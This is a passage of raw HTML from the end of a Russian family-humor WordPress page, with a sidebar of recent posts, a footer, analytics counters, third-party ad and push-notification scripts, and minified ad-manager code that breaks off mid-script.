    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/anekdoti-pro-detey.html"><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/c4edf592429c9cd0ad31909007e8b826-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/c4edf592429c9cd0ad31909007e8b826-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript><div class="entry-meta"><span class="entry-category"><span>Юмор</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/anekdoti-pro-detey.html">Анекдоты про детей.</a></div></header><div class="post-card__content">ДЕТСКИЕ АНЕКДОТЫ Оглавление Анекдоты про детей. &#8211; Чтобы ребёнок был счастлив, он должен быть</div>
</div></div></div>
<div id="comments" class="comments-area">

	        <style>
            .hpwc {
                opacity: 0;
                position: absolute;
                top: 0;
                left: 0;
                height: 0;
                width: 0;
                z-index: -1;
            }
        </style>
			<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/anekdoti-korotkie.html#respond" style="display:none;">Отменить ответ</a></small></div><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://malchishki-i-devchonki.ru/wp-login.php?redirect_to=https%3A%2F%2Fmalchishki-i-devchonki.ru%2Fanekdoti-korotkie.html">авторизоваться</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area"  >

    
	<div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Свежие записи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/meditsinskiy-osmotr-dlya-sportsmenov-spetsifika-i-vazhnost.html" target="_blank">Медицинский осмотр для спортсменов: специфика и важность</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://malchishki-i-devchonki.ru/fotograf-dlya-beremennyh-v-moskve-delyus-nahodkoy.html" target="_blank">
            <img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/alexi8435_photo_of_a_pregnant_woman_holding_her_belly_while_her_85ddb26f-596e-4e16-8bec-53734028fd7b-2.webp-330x200.webp" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/alexi8435_photo_of_a_pregnant_woman_holding_her_belly_while_her_85ddb26f-596e-4e16-8bec-53734028fd7b-2.webp-330x200.webp" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/alexi8435_photo_of_a_pregnant_woman_holding_her_belly_while_her_85ddb26f-596e-4e16-8bec-53734028fd7b-2.webp-330x200.webp" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/fotograf-dlya-beremennyh-v-moskve-delyus-nahodkoy.html" target="_blank">Фотограф для беременных в Москве &#8211; делюсь находкой</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/animatory-i-rol-igry-v-razvitii-rebenka.html" target="_blank">Аниматоры и роль игры в развитии ребенка</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://malchishki-i-devchonki.ru/kak-izbavitsya-ot-izvestkovogo-nalyota-v-vode-effektivnye-resheniya-dlya-doma.html" target="_blank">
            <img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/vybor-smesitelya-dlya-umyvalnika-rakoviny-3-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/vybor-smesitelya-dlya-umyvalnika-rakoviny-3-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/vybor-smesitelya-dlya-umyvalnika-rakoviny-3-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/kak-izbavitsya-ot-izvestkovogo-nalyota-v-vode-effektivnye-resheniya-dlya-doma.html" target="_blank">Как избавиться от известкового налёта в воде: эффективные решения для дома</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/kak-oformit-buket-dlya-mamy-svoimi-rukami-poshagovaya-instruktsiya.html" target="_blank">Как оформить букет для мамы своими руками: пошаговая инструкция</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer id="site-footer" class="site-footer container "  >
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2026 Мальчишки и девчонки
                    
                                    </div><!-- .site-info -->

                
                <div class="footer-counters"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t12.17;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=4472155&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/4472155/3_0_FFFFECFF_FFFFCCFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="4472155" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->
</div>            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://malchishki-i-devchonki.ru/anekdoti-korotkie.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script async src="https://pushcodetop.ru/1007987/2eccefab3ad2710908c27dfd7d1aae938eb58972.js"></script>
<script type="text/javascript">(function() { var d = document, s = d.createElement('script'), g = 'getElementsByTagName'; s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true; s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://socpublic.com/themes/assets/global/scripts/visit_js.js'; var h=d[g]('body')[0]; h.appendChild(s); })();</script>
<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.tel1mekar.com/Mswdmpb1krmGV/mPlbbsNitNSc8Qru2oq2mpt?p_id=2146&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://malchishki-i-devchonki.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css'  media='all' />
<script  src='https://malchishki-i-devchonki.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js' id='root-lightbox-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/malchishki-i-devchonki.ru\/wp-admin\/admin-ajax.php","nonce":"2202cba672"};
/* ]]> */
</script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/themes/root/assets/js/scripts.min.js' id='root-scripts-js'></script>
<script  src='https://malchishki-i-devchonki.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script  src='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js' id='jquery-lazyloadxt-js'></script>
<script  src='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script  src='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js' id='jquery-lazyloadxt-extend-js'></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,s=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n,o=60*e.getTimezoneOffset()*1e3,r=e.getTime(),i=new Date;return r+=864e5*t,i.setTime(r),o!=(n=60*i.getTimezoneOffset()*1e3)&&(r+=n-o,i.setTime(r)),i}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i=e+"="+(t=encodeURIComponent(t));for(var a in n){i+="; "+a;var l=n[a];!0!==l&&(i+="="+l)}document.cookie=i}function flatPM_getCookie(o){var e=document.cookie.split("; ").reduce(function(e,t){var n=t.split("=");return n[0]===o?decodeURIComponent(n[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var t=e?e.split("?")[1]:window.location.search.slice(1),n={};if(t)for(var o=(t=t.split("#")[0]).split("&"),r=0;r<o.length;r++){var i,a,l=o[r].split("="),d=l[0],s=void 0===l[1]||l[1],d=d.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),d.match(/\[(\d+)?\]$/)?(n[i=d.replace(/\[(\d+)?\]/,"")]||(n[i]=[]),d.match(/\[\d+\]$/)?(a=/\[(\d+)\]/.exec(d)[1],n[i][a]=s):n[i].push(s)):n[d]?(n[d]&&"string"==typeof n[d]&&(n[d]=[n[d]]),n[d].push(s)):n[d]=s}return n}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(a=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||a.next().is("[data-flat-id]")||a.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,a=flatPM_persentWrapper(flat_userVars.until,e,u),(o=!1)!==a&&(r=a.prevAll('[data-flat-type="6"]:first'),i=a.nextAll('[data-flat-type="6"]:first'),0!=r.length&&a.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),0!=i.length&&a.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),o||a.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),h=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),r="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,i=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},l=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),i()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),i())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] 